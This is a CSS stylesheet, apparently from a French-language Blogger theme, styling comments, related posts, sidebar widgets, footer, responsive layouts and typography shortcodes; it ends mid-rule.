.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Auteur";
background:#00a68e;
font-family: Montserrat;
text-transform: capitalize;
color: #fff;
font-size: 11px;
padding: 2px 5px;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Montserrat;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Entre ton adresse email pour t'abonner à ce blog et reçevoir les nouveaux articles dans ta boîte mail";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.3);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
.backtotop {
display: none !important;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
/** ScrollToTop **/
.backtotop {
position: fixed;
right: 50px;
bottom: 20px;
}
.backtotop:hover {
-webkit-transition: all 0.2s ease; transition: all 0.2s linear;
-webkit-transform: translateY(-10px);
-moz-transform: translateY(-10px);
-ms-transform: translateY(-10px);
-o-transform: translateY(-10px);
transform: translateY(-10px);
}
/* ######## Navigation Menu Css by sorabloggingtips.com ######################### */
.mapasite {
margin-bottom: 10px;
background-color: #F8F8F8
}
.mapasite.active .mapa {
display: block
}
.mapasite .mapa {
display: none
}
.mapasite h2 {
background-color: #EEE;
color: $(primary.color);
font-size: 15px;
padding: 10px 20px;
border-radius: 2px;
margin-bottom: 0;
cursor: pointer;
font-weight: 700
}
.mapasite h2 .botao {
font-size: 18px;
line-height: 1.2em
}
.botao .fa-minus-circle {
color: #f30
}
.mapapost {
overflow: hidden;
margin-bottom: 20px;
height: 70px;
background-color: #FFF
}
.mapa {
padding: 40px
}
.map-thumb {
background-color: #F0F0F0;
padding: 10px;
display: block;
width: 65px;
height: 50px;
float: left
}
.map-img {
width: 65px;
height: 50px;
overflow: hidden;
border-radius: 2px
}
.map-thumb a {
width: 100%;
height: 100%;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important
}
.map-thumb a:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important
}
.mapapost .wrp-titulo {
padding-top: 10px;
font-weight: 700;
font-size: 14px;
line-height: 1.3em;
padding-left: 25px;
padding-right: 10px;
display: block;
overflow: hidden;
margin-bottom: 5px
}
.mapapost .wrp-titulo a {
}
.mapapost .wrp-titulo a:hover {
color: #f30;
text-decoration: underline
}
.map-meta {
display: block;
float: left;
overflow: hidden;
padding-left: 25px;
}
.mapasite h2 .botao {
float: right
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#00a68e}blockquote{color:#888;margin-left:0;padding:10px 15px}blockquote:before{content:'\f100';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#888}blockquote:after{content:'\f101';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message 